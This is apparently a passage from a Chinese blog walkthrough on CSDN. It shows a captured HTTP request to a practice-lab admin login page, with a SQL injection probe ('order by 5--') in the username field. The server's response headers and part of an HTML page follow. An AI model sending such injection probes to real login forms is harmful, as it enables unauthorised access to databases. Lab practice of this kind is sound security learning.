 Raw Params Headers Hex
1 POST /bees/admin/login.php?action=ck_login HTTP/1.1
2 Host: rhiq8003.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: BkGOp95780_think_template=default; UM_distinctid=
17ca612332710c-097833cfaa38d58-4c3e2679-144000-17ca612332894d; CNZZDATA1257137=
cnzz_eid%3D1258066512-1634863476-%26ntime%3D1634887718; PHPSESSID=
gmijsbdmmse52bqabjfeeagr97
13 Upgrade-Insecure-Requests: 1
14
15 user=123'+order+by+5--+&password=456&code=ec53&submit=true&submit.x=67&submit.y=16
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Oct 2021 14:35:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1247
10 Connection: close
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
操作信息
</title>
17 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
18 <script type="text/javascript" src="template/images/jquery.js">
</script>
19 <script type="text/javascript">
20 var $time=0;
21 var $totaltime=5;
22 $is_time=$totaltime;
23 function time_go(){
24 $is_time=$is_time-1;
25 $time=$time+1;
26 $('#is_time').html($is_time);
27 if($time==$totaltime){
28 $url=$('#time_url').find('a').attr('href');
CSDN @F。N 嘿嘿